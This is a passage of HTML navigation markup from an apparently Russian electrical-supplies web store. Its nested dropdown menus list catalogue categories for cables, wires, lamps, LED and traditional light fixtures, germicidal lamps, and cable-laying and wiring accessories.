                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_telefonnye/" title="Кабели телефонные">Кабели телефонные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_volokonno_opticheskie_vok/" title="Оптоволоконный кабель (ВОК)">Оптоволоконный кабель (ВОК)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_magistralnye/" title="Кабели магистральные">Кабели магистральные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_signalno_blokirovochnye/" title="Кабели сигнально-блокировочные">Кабели сигнально-блокировочные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_upravleniya/" title="Кабели управления">Кабели управления</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/" title="Кабели и провода специальные">
                                                    Кабели и провода специальные                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/kabeli_sudovye/" title="Кабели судовые">Кабели судовые</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/provoda_dlya_radio_i_elektroustanovok/" title="Провода для радиоустановок и электроустановок">Провода для радиоустановок и электроустановок</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/provoda_silovye_avtotraktornye/" title="Провода силовые автотракторные">Провода силовые автотракторные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/provoda_silovye_termostoykie/" title="Провода силовые термостойкие">Провода силовые термостойкие</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/provoda_dlya_vodopogruzhnykh_nasosov/" title="Провода для водопогружных насосов">Провода для водопогружных насосов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/samonesushchie_izolirovannye_provoda_sip/" title="Самонесущие изолированные провода СИП">
                                                    Самонесущие изолированные провода СИП                                                                                                    </a>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/provoda_neizolirovannye/" title="Провода неизолированные">
                                                    Провода неизолированные                                                                                                    </a>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/provoda_montazhnye/" title="Провода монтажные">
                                                    Провода монтажные                                                                                                    </a>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/provoda_ustanovochnye/" title="Провода установочные">
                                                    Провода установочные                                                                                                    </a>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/provoda_i_shnury_dlya_elektropriborov/" title="Провода и шнуры для электроприборов">
                                                    Провода и шнуры для электроприборов                                                                                                    </a>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_gibkie/" title="Кабели гибкие">
                                                    Кабели гибкие                                                                                                    </a>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/shakhtnyy_kabel_kabel_ekskavatornyy/" title="Шахтный кабель, кабель экскаваторный">
                                                    Шахтный кабель, кабель экскаваторный                                                                                                    </a>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/svetotekhnicheskie_izdeliya/" title="Светотехнические изделия">
                                    Светотехнические изделия                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/" title="Источники света (лампы)">
                                                    Источники света (лампы)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/svetodiodnye_lampy/" title="Светодиодные лампы">Светодиодные лампы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/svetodiodnaya_lenta/" title="Светодиодная лента">Светодиодная лента</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/gazorazryadnye_lampy/" title="Газоразрядные лампы">Газоразрядные лампы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/lampy_nakalivaniya/" title="Лампы накаливания">Лампы накаливания</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/galogennye_lampy/" title="Галогенные лампы">Галогенные лампы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/lampy_spetsialnogo_naznacheniya/" title="Лампы специального назначения">Лампы специального назначения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/lyuminestsentnye_lampy/" title="Люминесцентные лампы">Люминесцентные лампы</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/" title="Светильники светодиодные (LED)">
                                                    Светильники светодиодные (LED)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_dlya_vnutrennego_osveshcheniya_led/" title="Светильники для внутреннего освещения LED">Светильники для внутреннего освещения LED</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_dlya_promyshlennogo_osveshcheniya_led/" title="Светильники для промышленного освещения LED">Светильники для промышленного освещения LED</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_dlya_naruzhnogo_osveshcheniya_led/" title="Светильники для наружного освещения LED">Светильники для наружного освещения LED</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/prozhektory_led/" title="Прожекторы LED">Прожекторы LED</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/avariynoe_osveshchenie_led/" title="Аварийное освещение LED">Аварийное освещение LED</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/perenosnye_svetilniki_led/" title="Переносные светильники LED">Переносные светильники LED</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/fonari_led/" title="Фонари LED">Фонари LED</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/dekorativnoe_i_novogodnee_osveshchenie/" title="Декоративное и новогоднее освещение">Декоративное и новогоднее освещение</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/dekorativnaya_svetotekhnika/" title="Декоративная светотехника">Декоративная светотехника</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_spetsialnogo_naznacheniya_led/" title="Светильники специального назначения LED">Светильники специального назначения LED</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/vstraivaemye_svetilniki/" title="Встраиваемые светильники">Встраиваемые светильники</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/kruglye_potolochnye_svetilniki/" title="Круглые потолочные светильники">Круглые потолочные светильники</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/nastennye_svetilniki/" title="Настенные светильники">Настенные светильники</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_s_datchikom_dvizheniya/" title="Светильники с датчиком движения">Светильники с датчиком движения</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/" title="Традиционные светильники">
                                                    Традиционные светильники                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/svetilniki_dlya_vnutrennego_osveshcheniya/" title="Светильники для внутреннего освещения">Светильники для внутреннего освещения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/svetilniki_dlya_promyshlennogo_osveshcheniya/" title="Светильники для промышленного освещения">Светильники для промышленного освещения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/svetilniki_dlya_naruzhnogo_osveshcheniya/" title="Светильники для наружного освещения">Светильники для наружного освещения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/prozhektory/" title="Прожекторы">Прожекторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/avariynoe_osveshchenie/" title="Аварийное освещение">Аварийное освещение</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/perenosnye_svetilniki/" title="Переносные светильники">Переносные светильники</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/fonari/" title="Фонари">Фонари</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/svetilniki_spetsialnogo_naznacheniya/" title="Светильники специального назначения">Светильники специального назначения</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/" title="Бактерицидные облучатели и лампы">
                                                    Бактерицидные облучатели и лампы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/bakteritsidnye_obluchateli/" title="Бактерицидные облучатели">Бактерицидные облучатели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/bakteritsidnye_retsirkulyatory/" title="Бактерицидные рециркуляторы">Бактерицидные рециркуляторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/bakteritsidnye_lampy/" title="Бактерицидные лампы">Бактерицидные лампы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/bakteritsidnaya_produktsiya_prochaya/" title="Бактерицидная продукция прочая">Бактерицидная продукция прочая</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/" title="Комплектующие и аксессуары для светильников">
                                                    Комплектующие и аксессуары для светильников                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/puskoreguliruyushchaya_apparatura_pra/" title="Пускорегулирующая аппаратура (ПРА)">Пускорегулирующая аппаратура (ПРА)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/bloki_pitaniya_i_drayvery_dlya_svetodiodov/" title="Блоки питания и драйверы для светодиодов">Блоки питания и драйверы для светодиодов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/impulsnoe_zazhigayushchee_ustroystvo_izu/" title="Импульсное зажигающее устройство (ИЗУ)">Импульсное зажигающее устройство (ИЗУ)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/bloki_avariynogo_pitaniya_svetilnikov/" title="Блоки аварийного питания светильников">Блоки аварийного питания светильников</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/transformatory_svetilnikov/" title="Трансформаторы светильников">Трансформаторы светильников</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/startery/" title="Стартеры">Стартеры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/patrony_lampoderzhateli_starteroderzhateli_perekhodniki/" title="Патроны, ламподержатели, стартеродержатели, переходники">Патроны, ламподержатели, стартеродержатели, переходники</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/shinoprovod_svetotekhnicheskiy/" title="Шинопровод светотехнический">Шинопровод светотехнический</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/zaryadnye_ustroystva_i_aksessuary_k_fonaryam/" title="Зарядные устройства и аксессуары к фонарям">Зарядные устройства и аксессуары к фонарям</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/aksessuary_i_komplektuyushchie_svetilnikov/" title="Аксессуары и комплектующие светильников">Аксессуары и комплектующие светильников</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/otpugivateli_vrediteley_i_lovushki/" title="Отпугиватели вредителей и ловушки">Отпугиватели вредителей и ловушки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/aksessuary_k_avariynym_svetilnikam/" title="Аксессуары к аварийным светильникам">Аксессуары к аварийным светильникам</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/aksessuary_dlya_led_lenty_i_dyuralayta/" title="Аксессуары для LED ленты и дюралайта">Аксессуары для LED ленты и дюралайта</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/elementy_pitaniya/" title="Элементы питания">Элементы питания</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/svetotekhnicheskie_izdeliya/metallokonstruktsii_dlya_ulichnogo_osveshcheniya/" title="Металлоконструкции для уличного освещения">
                                                    Металлоконструкции для уличного освещения                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/metallokonstruktsii_dlya_ulichnogo_osveshcheniya/opory_dlya_ulichnogo_osveshcheniya/" title="Опоры для уличного освещения">Опоры для уличного освещения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/metallokonstruktsii_dlya_ulichnogo_osveshcheniya/aksessuary_k_metallokonstruktsiyam_dlya_ulichnogo_osveshcheniya/" title="Аксессуары к металлоконструкциям для уличного освещения">Аксессуары к металлоконструкциям для уличного освещения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/metallokonstruktsii_dlya_ulichnogo_osveshcheniya/kronshteyny_dlya_ulichnogo_osveshcheniya/" title="Кронштейны для уличного освещения">Кронштейны для уличного освещения</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/" title="Системы управления освещением">
                                                    Системы управления освещением                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/datchiki_sistemy_upravleniya_osveshcheniem/" title="Датчики системы управления освещением">Датчики системы управления освещением</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/paneli_upravleniya_osveshcheniem/" title="Панели управления освещением">Панели управления освещением</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/dimmery/" title="Диммеры">Диммеры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/aksessuary_sistemy_upravleniya_osveshchenim_adaptery_vyklyuchateli_t_d_/" title="Аксессуары Системы Управления Освещеним (адаптеры, выключатели т.д.)">Аксессуары Системы Управления Освещеним (адаптеры, выключатели т.д.)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/rele_sistemy_upravleniya_osveshcheniem/" title="Реле системы управления освещением">Реле системы управления освещением</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/" title="Изделия для прокладки кабеля и электромонтажа">
                                    Изделия для прокладки кабеля и электромонтажа                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/" title="Кабеленесущие системы">
                                                    Кабеленесущие системы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/kabel_kanaly/" title="Кабель-каналы">Кабель-каналы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/truby_1/" title="Трубы">Трубы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/perforirovannye_koroba/" title="Перфорированные короба">Перфорированные короба</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/lyuchki_napolnye_korobki_i_rozetochnye_bloki/" title="Лючки,напольные коробки и розеточные блоки">Лючки,напольные коробки и розеточные блоки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/kolonny_i_stoyki/" title="Колонны и стойки">Колонны и стойки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/shinoprovody/" title="Шинопроводы">Шинопроводы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/aksessuary_k_kabelenesushchim_sistemam/" title="Аксессуары к кабеленесущим системам">Аксессуары к кабеленесущим системам</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/kabelnye_lotki/" title="Кабельные лотки">Кабельные лотки</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/korobki_raspredelitelnye/" title="Коробки распределительные">
                                                    Коробки распределительные                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/korobki_raspredelitelnye/korobki_obshchego_naznacheniya/" title="Коробки общего назначения">Коробки общего назначения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/korobki_raspredelitelnye/korobki_spetsialnogo_naznacheniya/" title="Коробки специального назначения">Коробки специального назначения</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/" title="Кабельная арматура">
                                                    Кабельная арматура                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/nakonechniki_gilzy/" title="Наконечники, гильзы">Наконечники, гильзы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/kabelnye_mufty/" title="Кабельные муфты">Кабельные муфты</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/armatura_dlya_montazha_sip/" title="Арматура для монтажа СИП">Арматура для монтажа СИП</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/kabelnye_vvody_i_aksessuary_k_nim/" title="Кабельные вводы и аксессуары к ним">Кабельные вводы и аксессуары к ним</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/" title="Силовые разъемы">
                                                    Силовые разъемы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/silovye_razemy_standarta_cee/" title="Силовые разъемы стандарта CEE">Силовые разъемы стандарта CEE</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/silovye_razemy_standarta_schuko/" title="Силовые разъемы стандарта SCHUKO">Силовые разъемы стандарта SCHUKO</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/razemy_ne_evropeyskikh_standartov/" title="Разъемы не европейских стандартов">Разъемы не европейских стандартов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/kombinatsionnye_moduli/" title="Комбинационные модули">Комбинационные модули</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/vspomogatelnye_elementy_i_aksessuary_dlya_razemov/" title="Вспомогательные элементы и аксессуары для разъемов">Вспомогательные элементы и аксессуары для разъемов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/" title="Клеммные зажимы">
                                                    Клеммные зажимы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/stroitelno_montazhnye_klemmy_i_skrutki/" title="Строительно-монтажные клеммы и скрутки">Строительно-монтажные клеммы и скрутки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/bloki_zazhimov/" title="Блоки зажимов">Блоки зажимов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/szhimy/" title="Сжимы">Сжимы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/klemmnye_soedineniya_spetsialnye/" title="Клеммные соединения специальные">Клеммные соединения специальные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/aksessuary_klemmnykh_soedineniy/" title="Аксессуары клеммных соединений">Аксессуары клеммных соединений</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/" title="Изделия для изоляции, крепления и маркировки">
                                                    Изделия для изоляции, крепления и маркировки                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/izolyatsionnye_lenty/" title="Изоляционные ленты">Изоляционные ленты</a>
